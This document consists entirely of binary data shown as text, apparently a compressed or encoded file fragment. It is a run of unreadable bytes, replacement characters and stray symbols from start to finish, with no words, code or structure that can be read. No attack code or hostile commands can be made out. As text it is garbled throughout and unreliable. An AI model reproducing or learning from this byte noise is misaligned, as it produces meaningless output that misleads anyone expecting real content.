%R�o"T�ylG�w�b����tȬ��� ��آ	�l���+"8���#�Vb��!�<�+��|x�#0z���!GM���$:�<��=�\�O�hp��6
tC���z@M�[�����:	g���<Y�ƽ����(_�F<� ���h�r����Š3�<e$�IBQb$jű[{<\6<��nH��؍� ��
P�w`��k� ͙�4Ȟ�B�����-�����VN� �ɭ���C����8"����,�60�[�8=̜�}}ߓ�T�ЖMy��Y�zO��:��������AAX�Z��,¶Ic;�{D[途�@:��!�ݺW\t���mm�?�y��1�W<�F�l�h�1��i$ʴ�C������̓Z٪���6-�m�u|K��v����@=ķR��&�*}��c8̱��h�[6��Q���j��,	�ң.�~a��b�=w�R�NRR$16>�8�Ű�f,;�W;�������/cf��c>3־����5\��
��;��X�����dJ��؆���j�����ϡ��P�V�����Ao���R���W�*�]rڝ�Pq�r.�ȯ���~U�h)��j��~P##V2�n5��d��B�d9s��T\��S4���0��V�g_��{:�l�CxquF	��DE�Xf�L���c�-ŉR�PK0̱~Ԅ��������-,�Z.�Y!��������ow� ���q�W(!"���K����N�J��y䰟m�g��2�{8}�`�c�Uz�Y����,��ѓ�6/&�A���B�qD�����{D�3`�<q���T��4�� #��ERp?NE��m��d�ȩ0nԘ�@��nH�f�6BB��I����#U��x��~�s,Q����� ��л,����4hX�"D)����NZȌ��#�LH���$�Md��~���4j�[�DT�g�h
ל�o���h�����I�w�o���
��X����T�ܕgP�ަ��ܨ�����1��������L�����r��L�߱qH��Z���?�XX�(<��*-����B�2�8�V�7�C�� �����r)�S�HvY�Ze樨�'��;�Z�H��.H�0[��
����<�1X���l�:T�1�9~�F�� �h���]�����h��"��Ȋ#@92��Bȷ-�J��L�#���؊��-ͅ��������6���w�f�k}�25{㎸����M�l�${K:�Mb	c�r�k�u���h���k���*n��`�b��k���������*��=ُY�uX�;��A��Ŷ_� J��x����� ��������4f�f�O�	n")QI�����a�J��ҟ���w���Ҝg��LB�#F�??	BMg;Ga����4�H�����/���=��%�(����9���q����oв9R��h���������:�]���<c�H�(�wA�G��_Q��f%э5s�6N�8~��{#׸�^7W�x�`Y��0:�*��^��AW\�z�п*�W��M@j�*}��<� �P��&a?^2ǵܧ�������� ˒:���)�{���n#�J�k��t2�G���lx�\�	��○�CKv��KԽv1+	����N��I���
؛������i$��H%A�a�%>&�M���'�<��Z��>� ���䲰�����J5��;~�wW����(��(��Ǖ՜�?]u)]2�H���m���03��Z�H��t�5�q�W�9�d��Q��;o`!H��Z�ⵡ	y�$��5�i?�oLD�[eo�'��y	2T|W:~�{�"��X	���d.+6�U-!/�9��_��I���F��l9��j�: $���,��r���5�ݪ�=d�@7�n��^v�Gx�H�g;F�����Rs���g5e`�B�	)iYLֽ->��~Q�3!skH�Tw8������)�ݜӽ�8�(�Q&D�1�m�T�q�hi�7��`1��
�'n˫���|/7\8����"(�y���Z~�O;4m�w��BA1B�I�>�;1�Q1�ûG�$^{��˶=˟�K�-Ӳi�.!�36!���"Z�P";?���������b�	�/��ȳ�a�-jl2������0_J�03ez�5���7R��a"���1�� ���h����ɸ�I�����:� #�Zj� ��t7�,4��D��w�>�s)�����:�I����5�뵄�.뺗婿}���;�H U�&���p�8�"�
8����B�$	�j���	h�P��<�T�_a,��6�:����J�l��X=�٘�$�����Œ?v�� j7��K�kI���˿��T�X�H2K�k�Ka nۡgIL�]:�����?_5��9���<2��;�z�9K��#���9ĳ��I��6� k*�'j���m���Je�g۽ެ��M�7[�����wT)=�$�;"(x@�!����Չ-��	�����qMZj�).�1�����������C*�,έy1�S��;S���I*C�]�5 0�5˴L�Y��\���O��(��?����k2�$������I��3�l��ĳ�C"	�@MA6�:�ܜ��� � ��@(��@�Q#�����D����)���:Ò�k�,�a�(��$A�z7s
�\A�$C�$<-�Ώ����I�� EbNxP�����%$���AB��D�6���w�4�9�9^�"�d�#���l���|س��
0�j(�%438�K���� �x�x܁��������1�����X�ȋVA�)'u�N�E����8��(t4O�B��H+��-|�P*/$�	�l�ȴ�T�R#��(+&42j5V�(����I;�Æ�Ö���KI Cgi$c�%)�3��P�X�ӘG�x�d�&�ʨ���ڬ����~���ڡڠ�4�8�i ȸ��iD�NGT�v�Ev�؉�����YK�wB���T��[�"��*E�u˫@�Aв�Eń�¯��l�`|X��9�)�ϓ
�L%��܋b�>��k9	\���ŴŮ`2YAC�GD,���h�����#��;�7]{ ��
R89,�uVA��}ڹ�[v�Ȼ���u�+����%�|���ƔI�9[�5�i ��"�F ��\؆]���'H�?�5%ͥ6�u�\����)�'Jܑ(��N� �5�`��� 6��xL������p���P�P��H���
w���y@�+D����R'6R�ڛQ�HP�q��B��Q�*��R��M����^�{A��^��X[����I
H̿���C_i���3ЌN!�F��h��H� ��3̚L������
 ��B\�Xܺq�Z�?-Q?͒0�2%�3m�4��5��E�Z����%>�%�颓�K��C�˓�4���.��^^�R�D۵�T�_Ĥ�Ql��RR₳"�=a.��a;��t���>@>Bؙ�3�1u�S�11mUE�u��w�{D5mS6�[C�K�SQ�|QB�^�9�o���Z��{�e�Ҁ�-����.�O�5
�b��cL��!�2V��'����hd�&z�	�U�S�t�M��Xh�֤{�T��.'V��F�@K�X�VjM 9�l��=��n�-KM�e�3	 Y#�'$En};��I"�\�D"d�!m����=ɯ�幉R��;�c}��LZ�_��@�<���(ŻR�ތ����jز����V�0-���������6�m���eꂆ*��j��	�m��wT���U�<S��d҆�?������mT�;cX']���������>��Mh׾�	��Ӡn=��h ���l�>�5�V���#�V���H�ňK��V����ŲXxL	�
�B�!�)�Қ�IԵe$�^�D=A:�W\��k��lk��ò�U�Ň�j��!��>�0���t�J Ћ�p�ͨ�����o|Zn!@�!�qz��o�v��vn��Cn����o�no�eM�N�i]���������`�Ƨ��V#�.��w' P`%`~���!�v`�`~�
k
����4�ŷUI����.���0�>o'�E�*��|����Ҷ5��>1̍����=o�^OZ��Q�9�`��@�%V�&��$f�8���N��&e"�&V�8f���h���=��%n��S|2�4F�5V�6fc6��K��I�d8F�3�Ԛh�tr�1����9q�JF�͸v�$cI6	l�+_��� 
��n���^����1A�e&F���L-����b���Y�.R+^�w	�� �/>!y���eՠ�!�$挽�D���`v���IkN`��c$��f`�ga&���f�(ꈮO^a��y.�@b�>��Z�_^dsFg_>�{��wvgw�f���y�O����g����������d���9�x�8�������o��x�p��,��H�� ϝK.�GҞG�M>�~��w`n���y�gb~b�g��X�(+e��&���mD�*�#"��0��U\�;}�?Y`�fCf���N��e�������wz�h����w|:႑������hO�{���u�c>Az���U{�g����O�i�����{����A�2��m^� {�g@$6�COnz�C��'��'�%Ng���j�|An���̗}I��L$>�¥z�E}Ѿz��zIL��Sc�k����@��l���7�oϒ����Hf��{Senr�~3F�X{�.,�?���Ϩ�I6��Qz����{�.c�b��`�7|��xmXч���|����lY��I�	��"!�˶�w�H��6�G�W�x�0=���G���;*�7���#7&݈f���U
����Ho�hR�`[�g�Q�bD��l����I$��T����r�/�W�"'r��7�?�%��;�g�O~����P�%�,z����¿�:?�����'O��37)3G�j��g6)�ϋ� 9��J��f}�<�dL�
�(�ˏ���t�x~O o&�(�Ao�-��˿�;��:??s�W��8��~E��fb@>u�ǋG�ϴ�r��w�W7�T�� Z����+'3���;,��&��/�M�����/�B�A���:��;&/t*���U���IG�\���f��p.�qwJg��Hs�?�>/�q� �����L�	��>��l���ݬV�̠	�	��d��������1H*�ߦB�����D�)�Ȣ��^�k{�X(����i�(������\ �-fd  �]#�?�%�����,py{����^&M������h��V4�f=#�@��� �y*�L�w�cp�k'��#��J��p�2X�F�F}6���I\"�;�!:bN���ī�,Z*�fe�<�[�mXV �ʊ,ഏ_d41n
��'��my�ZK	kN}g_Og@H�b_;G8�(�M��@�fC�#�x�LE�#����>�ī��?�߀�������������=P���*��� ������m�
A I��]���bm����ΐ���	� �[�����!@��2�o��+=���Z���׵`Z���qw�-M��1�@�X�Qn�BE�j $����_�	�r1Y��4\�)bM���t1��"�����I�%���.�����������-���z�0���}i�L]y�#�2� ��K�qrc�F]�9Mnp���u 	���)q��=��cl��ΑR4������1l���΋�� �>�L������J���</U(��~.7I�%lɠ��T��������c:��%���X?�i���Мf0���撄B��ɅK����wT����y�&J��������&1��8�s������Z�I |'��9�������e=�}��{�q�m��Ir*����1��5�g4[WM��VGٴ�G�� 8��~����XV���P��I	��Sk>Ea�Ԯ�����hqo)�z ��)���Q�|}ډ�8�bk!F�X�-H��b�Y5�������=�z��e}��3�5޾��dk1��?Y���N]�m��k�(��7߮��U-��}�ty�}�n����+�wZ�|=��H	�H��)��R���)Eٰ	A��������F����8�tC���#�	<�_�<���6󩙼��(�X�ڃ��,�����|2=�:E�
^y�n��M�ݭ�t����A�ls���5}m��aKRJ�N���;�D�:=�(��R,.��w�ō)$4��q�����l�7y��8"ʉƼθ�m�@�� o)���lȆ� �WY������9�b�\�,��f � ������Z�w>$���C�F��Ĝ*T�:C�`G��$*�1'�"~�G��!1xa JDm�ZMNX���i^�'z�;��i��L��Z:��B�����;;�ɖ��G�ʄ�W+/�:�����L��<��̙��1��pl2 �XM,��0�'��Z�I(��_0Υ�mB��[ͽf;.�%���rC����ٌ �wq�����ر�>	�:5�/�6F�;�ͤ@5�"�)���t��X�=d"�uaw�8ʮ0��w�6{2�6�����HG	�;'�uԤC��]DI9oɛ�_�所`�eF*�ѻ���bZk�����_^Q8�H�S!$\M&>�F���'��<��FU r�T,�!�C��
�Ti�������f,/�M/#3�_n~F��r�L�􉝫ܨ�7�|�l=���	э�@�� �k�5^]�y9��/�	Μ?7Im�k�iO8q����@jB�0s�g�<A��I������ӥ����RP�$ h#w��4ǝ�<w��[����#������cj�Êb%�Ͻ�H���eԈ�TU��Q�D���^b��,2�E1�Vñ�&��4����zd*B����'mZF�#�[F�ͪX�sP@���� iZ x*��2XY'��Z�'x�P��Ѷci�␌^; �4�����p����Ŧ��j�딪�0?�6%S放��=^�|����TH�$�>��
s��������nׇ2�f��/�;
�oJ������5��=L�w���S�����#&�S("~'�u��">T�6�U�j��P��Y(��2<�����]�_�E���-,�%�2j���~�K������Fڍ���G��/@,%�+���}MU�l���CM�ѷX(>��?"̾ K��ТS��2��!O�|����}�9Ѣ�^m�|�aC6Z_	���S��&�]<��V�����^k��xA	Wd�bʤ
{ͥ�WC,25��R+���,�
a��)<���"]VVf�3%H����qw�a2{J�8R]��e�Ǩ�{�P��я�P#��3V~?U"��F	&;� �5Q��[)�e�E�m��yIv��B����S�_�(2 
ʇ3�>�ݷ����py����d6֊=�%tBy4en� ư�y���Y�Zj�uwu:u�4��j�L�Rt�����H�NŁ0_ŔU���čC�A�&��̖UI���L��R.���� �&�B�J��5����.,ۗpP�L�W�I�`u�T�)����L�@}M����w
�΀�9҇:}	���4|H	9��.T��M���� �Ru�x=Ϋ��߱��LH�~ue�-�Vi�dB��Xw��i��L�(U���(����R��ʥZaAh���!�G(���$9(b�h������:N�}��R�h�J�	�",�F�✗�FB�"�*�ס��Nhآ��fY��
�g�]�+������Z�X��h�kwuWu]͗r���TЬ��� �Δ����������2+�`]]YG��a�w��iBQ�C釳���f��q��)Gi���.uh��Fj6L��Ʃ���R��DU�B��,A]�젲�l��Z*��u�h�P��vQ�h�+���艞�j����k�h�i��AN��0(�T�x��$�ܼh�Pl����β���
�ƍF���ژ����ZGbA�o�m�v۹b�NhT��R��j�� ������Յ.�T-��MRi��
j/�X���0�+Ր�b�R�8\,�hƞ� ��ضNؚ-�&w��u�.C��l��ɾ���Tp���NӖ�>Q-$T����"�'	�D�l��:����:h���-�.�6�vВ|�"�hU��>N��FD1��n��#�����p�n���Ѥ��܏������v)�f�M������H�JA���Vn���ə���*�<�J8Qk4��Yj�:���)����V.��"��~\d���l���)�W�
���U�	�/Ƞ��4`.����H��e.��[	/��B��JD
wW%|/Ua����4��D�횖���-�.���8V��ꖫ�X-�"6]T�� ���z�����F����^U�Va�ֆ������ ��> * )"O�I ����D��) 4��ŬgU ø�	�3��	2IiX��mɦ�N!�����iR��R��-��@l���2o��RMҮ��.�n��k%��r�N�pej��Y�������WM�ʏ:`����`?.L=zm�m(�⑱��Y���_Ȗ��,-w�$��� $"�	��=���VB���Ta�~� N��l���I�"&N� �������=`�Od)&�.��cf�9�#9>�� ^⟎���B����F�A��ю��5������R�\��̍"�ZN��o���:������Ac2��
nZ�^G������/n�t!Ɉ�ND`Ң�Tfm�!��FZ.J��Y: }�-�Pm�h�� ��6a#2��Vbt�����vM/�T���L�*dj.�v��wNlUG���c7�!�"r`�"uY�*�##d��>��9���%��)~�Sf��p����;B��ƙ�M�jB"�^�T*�e��2���VƏU��`I��76�Tz-Sb6�aL�Tj�H&�Σ����&Vm	��@e%�z�x*��Xn���ƃ��^�p��f�($ ��o����#�	��4��~�?�%6����c�r�5p�_J��8�?R)�Rp�U�g��q�!�6�>���Q�+����jHecx����*���w�a�%t��잜M�̝����x���Oa�#�tΓ�Ɵ������Ϫ��y�C�3Ída���K��ɊX�ͱ���CnV���dU���Ҩ����mj���!�9�~��hd���uZ��W��*�a*8.ƍ}c����y��*�'!�����w�֣�g��n�ef�quG�f��S�������ې���̤S���{~�l���uP�:����x.|��	��z����&�"��d��{�~&B�Hf��7�a�̦��wa��âQ�k��f�����`~�j��<�I罫M}$&�9[^��H��׸ҝ)�#x�9�C:���>u	~�Z̛�1LI���{�༯|���<w
���;4Ν�3+ϟ��T���U�Ŧ���<�g�g*����sz�:G�o<��{ۯ}��G�q �ν�����y�?;�zziJ����L��M=���x�{���ٖ�H�G����wc�E��7^���=�M|�=����ǭ���c�ֹ~��9֫S��<�}�s��@<�kwݘˑ�Ǆc����#��'�ؓ|D��֥Qb���pl����4>�����j~��K'�</�w9��}���l���P��L�̫���8�ؖ��E\����>�������#M>�?%&���I�7��$>�?����}�m�������Y�7^�ùB>��<���#�p��d���>[���]x�p�#/�:�����$�ͿԞK�±xꂸs��K����_��_��k��Gd�#�'�Fx������_�X=�w���J
�0���G��+ߌUN��:����w�x	n>����nl"~�;�1�<\	qՏSm5�o|T���1-��7^1���������a�$M�����2��z���(70��h/���~��|��������I��=���$x��f����(���=�wIjL��O��?���'�$��	[S,�:�+q�!q�2'���~ݫOū�� ���)-�'>#�H��0?�3fh���~V��o;ڀ�+�����O�C�w"o�.�gã��vgV��2����1�_�&cd�}eJ�.�3.s<��t��� ����:m�|���T?J�t���d	k����θ�A[U�@�[� �|�4k�������z	c<[�3#��33+�8��A��1w�,�N���t�a[����d4Fe�'��o0�K�o�CBp s	(�1�A�Y�[냳eN�=_:o=��Hy��[ǥ봼u�:7��3Bf�ސ��<�ڂt�4(\��DsBse"B�� ��g?D�w�t`�l�l��1�����s�������W��Wl`;�g�?�?�J[qR�k6b�3$�v�����`RV3wzB�rI?$N�v/.�4w�QT5j;��|27S�E~��q+��vr�v�z�������n����Ѐ&�vV��	�������
���@X����؈�Ϙ��܆����������<)����h�����F���Ƭ��jx[j ����h������Ҝ�Y��Լ��joL��8�m�w���Mz4��oǀ��a1Y��T��p�r�`�������\����\YS��

��C-sp
ռ�Ud=dYm����D����WN]ۑ�DK� ��uR��P;�_.�y�>��&V���`C�~աtGh�P��v�r{����?���zCP1��yd�.�	�x0I��O�8�	�Ƀ��B0�sp�a�=Rt���ZD����l3h���C�z�" �sl@-���8t~�H�{�'��z�/�C%'8:" ���!��G/�0�w#x�z"�:���=L�F�O�T�ɱ�+Ę�Ê����Z�@nR���ɘ0m$��M�\G' f�E��}�!3�m;�j��?���,G.��)sZ�AƱ�َV�LΕ�<ٵG��Z�8��u��i�x�0���,(d�3��XB7��H�3I����q�[:(���� H�T{����Gj
[�)�x!�:����',��Γ�}�ϕ�l$�5��#������C1�',5Ȓ���G�&�
���úe���]NlKA7�Ƭ����wźS�8U3��j ��yz<g�����KK������ܲ�x)�E�K��ɐ�$����`5#�8d�i�����w&���S,��n����p�L4�\1k4��8�xٯ��(M�����N223�	�zϫ<z�THT!e=���@K�9X�.ݳ��z��ָ�2Ե>c����CL7�ADЛt��0^�����~�R��sp�P�N=�&m���tJ���h"������[p;�o]�%�w�c�X���ey�d��|��-&t�Ps��Q�Nu�H짵^6x��t�Y��)����ʂ�8��h ��!��H7�#��h���E���˄���/mF�{�D���� ���G\���n����O<��%��|�R�PK�(i�49�4�=������ji�ȑ*����:�O��ޤ���	�bX/��1RÎJ�\�G��T��xaF�)�/�!"�sjG��J�M��61��$����������H��w���=��
�߄�p�IG��Y��Oi��]�\�O��އ�(�����6[����i�a���v�I�n�1΀�1��9bi��3i�ϼDL�e�E��;F\\03����9�k�~�b���������vZ������D�� >�����#�)I��{�ȇ�X;�����(��+����<,B�&��
�kl��[��f{8������[�*��h�A,��b�+;����2�G�F�\o���8��44D_$��c�Ų�2Ew����.�=�yTe@P �y[\�z[6�p�.ʭ�o�G#����%�[�����A��oʳ�� ��w��I&���)�U�?#��*�� קB�?�Ç�)�Y��
ؘ��R6�"��%d���K�D��Cms��_r�����@��SFo���%��5"?fa���F8[�H1_�z�T�߫p,�x^R�	&��q�@��͉�PH̨�V�-�P�\��X�-Ôz-�=���,4������/sq�F4wpڨ�;�)���[�EY14�]�ΡR�{�Xq�ާdR~�l�4��ݽ�Bg�"�����Ծ��uHo�B��)y7�@�����u&�Ѝ��*SҤ�UCP̞�6}E�Ǣ��
�7�Jf�����v�t�}�h^�Im��N1�K]��eՓ����ſ.{�|s(~=��<���4�F�P����tIFK��6ҩ���-Q��bצX���: I-�:��4�Ⱥ�T�p���'�z ��m>�K.+a�Z]Mw2�ͭeA$��S8�0P�m%۟��S\��(d}��s�K\��y����]�oK��QnOP�ƒWO�����/�~�؃�/�{<,�Q��o���g��ɞz��r�yZ�A��_롲I��^�<����hr1/��X ��P���G�|��䒭�ABs�3;N@�����NQ���9E}���������S���S����j`�/�A��O�@�T�WvT��f-����h��#����i���H��c%�W��˔#�Cw�O��χ�a�n�-A��[H��վ��[��M�lu�1���{:�R��oqM�\h��{`sK+U��)Cƻ��`�G�'��ƅ�.�l��ϐ�~���7��`V�uf�m{5��7�h�Fc�����4h����A����ft�������?�j���z�@\:<Q���X�6�v�� wtm��rWWvq��� v���؈��������W|�yG�����!�B���&~�"\B��X�W���`�4T�����(�����"�Kw"a�tE�>�z|a��
.gix�)�����0#\'rԬs� t�XR�&�(�Ü'����/T��K ��M�{Z�m����x}XL BL�ndE�_8�串��#j؆o�?B���}�������N�z���V��������HH��y ��Ȫ8��.k�HW�剗x�G�'e��e����#�+'�.Ώm�u@�kd�ǂ��u����� Ft,��
ِYٮ��L`ّY������+ْ��UT(�wtFs�j��%�"��7�9�4ّ�ʡ�Hڈ��($@��'�b�Y "�߄H���B�?�q���9�]&5v�6ZÝ�/�zƩ�$������F�ة��b��X��g�ڟ���AL��O~���D��Z���,����Z֚-��ڮ�:ΐ.�:�X��Ӑ�$��/,�\dZ��8������:-.9g�Z�������^�9Z㨍�d�h�Z������ڧښ����кޚ����1��m*����V�q�,�w�d��;��n�,6�[��m�ꔛ��ۺ�;��;�aJ�B��
���� J���lbԈ;��N����,(��"�㎹�h��;~�y���n����lȉ�[�	;�ij�@̮U�N��>�
�5����f�,���>:���Cڳ����;�焴}������g�k��D{�M{װZ���G��g��c;yd;��[���s[��{؈�ȏ���m�+�)�瞼�<μ�8��ʳȴ�,���Vn����[˕�����̝���� ͏w����ǜ��<���ᾜe��٠�D:	0��-g�)�i�f]XN��I�*����mx[�Uz�{��ٛ���W{�a�/��7|�t[�wċ��D�Ł�ō|R\�W��Kk���Ε����ʏ�̡*���G�tˏ]�·=��\�M��ZU���^Y���<��\��<�.��7-�ܳ�ݲ�
��^����<����:����י���I\���!�%�����s��CЇ[�[���ť=�����ٗ�#��8w�[˹����ا\؇=�9��a��ϸ�!m��Z@�f�9��?���/�ѭ�[c�`��?�j��a�%g*�~�V.�}��"\߉;ޝ^��]�W{�����+X�л��q�=���˾�U<ћ��c��%8�����w�S��1��%}���Y��ę���_��Q}�ٝrJ:�q���^�U�A�h��'0�^�����O�+�2���J�B�܆J>�Q��E����G�;��5;�X��5�e>�x��3��QL�wo�_v~B��nԪ��� �i{���_���~�¾��~��(����/��_(�����]�,���m$��Z�����+�����>��L���_��?�J��.��_��>ݧʹ�?������V���	줋�b#�&���_�9<���O����O����F��瀘P��[��V��C��/�{�Rf��a�_��o{ߏ��m(��ə���v[Qߙ�%�y��I	{c�?�f
�
��p���ː���4�
wk��dh
G����𶌽i��5=c�ƣɭ������p�s+����[��F�j
i�i�gd��i�Z�w��-gh��ŝ���T}�[��{���T��`>�P0W�
Y^�`��yPm��T��s0q0����Q���m��v?��]�
�K�|��Pj��u`�i�9���U0���a��>�W\/PY�c����Ϧ�q��\��h�\;�jPش���މ.h�Z�Ym��w���i_��	�>?1?�ܩh��317��]j�f��zH��k_�i�gpE�i�50�JQ݋=���阰ꢘب.E��H8뙂
�e�B��a1��)�$0����'Ny��n���x+Y��$+�$����
�h���	�Ʌ&���/��L��ز��Ѕ�(	�+��.����V�)1K�S�*w���
W����P���*%��Ƅ����9�!�Q$a��\3+"���R(�/�Տ#[���%k*�w!��	M��8����	8�S	լ8��8����S9Q�9�HSQ9a���:��;���ӄn1��{�m����lD*�������k�aF6"��X�m�Q/�P ��~�_h&%˹j?![(A�!�j2�, "��?�++%a�R2+��<ž���k�P�"1s�+�Ȣ1�5<k?�oS���e󬢳5"��h���;y��V1
��4IEqI3�ۙ�	K�3K��z(;��UIwϔM�������ѻ�����>;�-�s����:a�2S��qYL��,S���;"�h��~�O��H�H��5<�>Ks�ZH�s�.�+2�&5��!�A��+-A����J�-3+�P�5��|�%}S��K/%��ZT��r����V(�`r�����EYq���4'uR U�����M�t;9JZ��[��:���M98U�[�p��\��8�t�@��״�a���>�QY+ Nt��H���"��H�C��
��w�K1ӫ2��.oH�c_����V�2ϊ}0�0��z���D)�Dr�x�JT�p �R�[T�5o�d>��<!S�p���bؒ$�IqU���O�?'��vH�5	�S��sK��8���rj��k��Kӕ^�I\����i����v]�U��}r�����N��Q�B-���k�\�[�Q>1+��h�S�Y��,���Q�g�j�l-!,��;L��@�E�>_�j�j� %�6�k�6�Ⱥ���&�#)]�`Ek wl�Rb�VY��?�Ѳf��i+1�'��pL��;��hQ���;�Wm�t��5�Ķ9�hk�4g0��my�}G�0M]�W'��`�_a��a�.R6]om�ຊ�S�S)a�*�U��*�`��.󳷗m$	�6��xA�d��maD1V2�2V�jE[��i��$-S+�u3�>��z�FSh'��L�&» ���X�� �������� �X����4�������������l �up�IZ�(�dw�^�+�h��a`D![� ��j��/�(�B��Yȼ䪂L��!��yAx[��uPq��� �@N�-���X���'��������hH�p������
������O� ���z+n�B1�{����pnz���dnF�L<�_6�p�[���~oo�߿���a=�.�u��_�V8���'w��r�Lk��AnS��r}�r>�7�<m�F��X�(�n�*iFP��,���\�
��U��p�hゆw�!J�M�[�mZ����и/����* ���*�ɥ(WǴ�����=����Ɏ����ΖAF��������%�������˗]�h� 	�U���?��4�̮���������¾�M�%��
a��(
����J(��rn�ʎ&Q �lI������a-�؎���؊�����͒Z)�oP��4o�����PB�&e����ho ��̂瀢�(����$�B�S$�G�3��6MB�͒�#Z�a_�wB]��ZL��l�0jr�&)#�3���6�	�l� ��)\
	ԩxŋ�Alø�D���#��~BM1��O��T���X�'���=��#R�u�Xן����.��o�5��=���A^m� ��������,��*��z��3!�V��̦;�����/8�3;���$c��UU
^��
���\�%�3U��V��<G&rI���_} ��f)E)�D�?�8H�'�w6�&�n�(1�[h�� ~�w�#C��c���='斌�A�s 3	�xC��y�������{ܠz	;�r!�:A�c�i
w�/��ѾP�� �/�%�&G?RnU��Yz��/i�-�>�c��+���X(b�r�[��|�}ye�����4����
�W M>>m���.�`9�0	�Qbȝ�;��f�x�N���&$��`���p0��f�eYiv�����*���u�*�7�eLL�n��9��j����D��� �	,����L*c��1��NC(wV�� ��rc�^�X�p�G�2RA,���d���#�^@�� �q�b��@���z�ܫ��/#�������U�ޝ��E莣H(a
6��>��`MdW�铻`>�6�������{�����,~���}�ﻌnsh>K������,��Y;۔����d�Ƥ�2FF�m��Xng��8���"�+xh�9iz�	�z�Q�Ăj���p",O	����,i��P $� ��M��s�*�/	���k4AU�$��\w�X�r����d!;��]"!�p��tH�
���C���c�T\\�2�!���b�O�E�H�Z���»�ɫ �Hh"Q��1"�D�yʔږzݪ}�隌�h�1F=��BH�P��F;�<��LQ%,{&�:z����!�co�&��v�%l�c���Q˙�
���[�D��ڞ��~��;�0�.�����I^�ҫ��-�ϔ��=�ⱃ�!QޅO�\���"��I�v�p!I&0�P����;ww�` ��"��a��yE-��%,�\B��O\T�"}��7tm'��][#�}5�ۄ-��Ō[m⿚��S��P8��3�+Ŭ%���,�0߫}%3m֠#����u%��pcU�:�,��g�<N@�	��j�
�k�,�����N�p���%l �m 2�@d�q&��":��1m��wv��1�X������)t�kF���y�)Q�2�@�-ի@ƾ�8� s�Ro�<H
�
���ɶ���E߲{X���w��҄#,30�ВF|�}m�u�0 蜕��F�P�PL|��8�A�LdQt�mj�0��
�9�����Xy�:B�$��k����o�N&ь�d�q�<#��j�뱦�w=~8���F6�YL.��}X�&��C���X�����ӑO����J4��ܼ�����1�������L!K��RӖڌ��Yd#�ҙa�\L��z�-�\,�1�hz�{��F��B,S�����c���:�.�v1jᣲ�w;"��=�b��.�ԕp� <5�7�cE�2��B��sO&���b��?�OF���/��֭X�� ��,k�y#�b�By�<��'�'#�6�A�>�O7��d~sLwh\��?���~��FV{��uW<^�@0p�Ux�v�8<7pe�W�\v	��'�+��������y
{}��[�#�߀��f0�ｳ���-�t��1ѵ���5_&oov�O#��W���w���0�]����?���.�/�iYw��.�C����	���/�Qi����;ɒ\���^���tީ4L��p��~݊���.��

9/��kٳ�=��}��y�������i��y����K�?{��Ȟ
�����-^�T|�]�q��a���?�q.�O���ɟۨ��+-�
��B���j=������.������ρX������ �F�	���k�»�^�.5���?���� _ ���*�͝�+p�����~�/
�P�܀l�w��X������=p�?�2��0�i�ٜ��H�ڠ�ˠ�pЮZ�i�y�Sy�a��X�� �~����:^�݀0��M{��y�5^��ڨ� ����]]�{����
�z� ]�
N�?=`˺���Q��o>�p�;�ěP���O
d�4��k�t-2Џ.z )R�ܖʀ���Q����몏"��0Ãp�Hܡs}��H�mOӮ�8���������	�޻��]��}�͑�8���(�[��������w��[�ב�{�;���q�����]��I�.�쩭�(ÿ�yS�}�m�����ݐ��Bې�Љb~����Ȁ�΀L���3\��J����J�۞����Y�qX��p��y����z�q� ϰ����ļ��xI
�8�*�� ���j�t��`^�
�|���r�ݣ�|��
���X����	�΀��B��{��y����ZP��H�ɋ�`���Aw��b@�M˞�nz0��/�������B�����1���e���r��_�t]���k�,���q�=��z)}�*5����+�����*��9qJ���݇� i����!�Ȣrk-����i������o+W�,�/m��a��x)�rۭ�/�2����ZwP��a*�(�� ��ň�����N���\��瑬��!�I��"��X(?l(�؞�n�!1������.h]ݽnwJё>R�᠗�9���)*7|�.5:�T�$�����(&������B�%P,��%,)s}���,�.r���%�ׯ&R����mA�9"S
:j��"���#U�*,ى������-� ؝�!�Aw��8,r�eq��Ƽh��x�90���Q9q!&�"Oo�)�b�V ���/�l���/�х����L8��/���=���c��22* �#M�$�i'j񀔍/�LJRӽR$F�w�Y������9�s��⺕bC;%�����8;,"%.�s}��ﺷR	n"#ß'�1����R
=H��Q>��-��/5��0�b8�;Ǌѡ91����v��A�)S!�&��/3(�����;��?�~$!�3��P�Bpv��S0))J�Ŀ��$��#<?��T+�#�À��53?�S=�^0�]=�`�`ޞP�>1<��&Kb'J��(M����'9*ݏ'	�'I��E�$�(��5��>&ɍ��w<3����1��Ӵ�����3�� [P���I+����:��Je/!2+:S��8*��r���K�:1��?
��x3�t�qH���!�񧐏�8p9y��:M����Q���=�Ȟ��<�=�$4��7���;��H3$��H���X+��>u3�6�/�&��6�!��7.|�>aN_7�w�0�d�r3�g	&�Β��<P�t2���O�����5��A����d��$A4,�8�/Ԋ@����r�2�9��w�8��$���xBr�C;$Cwi4DCV�(���9*��&�j��42�V�K��T�2�@�hKQ�7EOE��U$&!1*$�;md�$$n$#TH�qF61+γ%'2Ff�N|�Fq�N�٠b�=Us ht)���DFhD"l����ax�n�R+o�3�nXd�Xz�*�%K�@�q������Y��GE�9�GUDM��X�x9��[���EY���F���ٺ��9��
�B[|$F��\�EN�����[)2I�d���]�x:�5Iw)w�v!]K�K��E����E�E=��eM��F�Z���E=?��U���Y��Y�B^�U3�5��Z�b2v_57�� Q�jG��u_�e^�c��Q����PA#*ŅG�7-%-T�E_����I'm�˞���������S=�_4US�5�㸍����F���HTE5�F�U㘍�(S�B�UF?�K�CU�ˉRU����k���Va�V��VbU�f�R�]�JE]ޥVI�^�k��.��o5X����w�ݺ)�+V'P�S;��i\�h�hyK"`^�Vh5iTcP ��v�%��i�v��V3
z��^$�ej�Y��Y��k��kSyY?�J��R
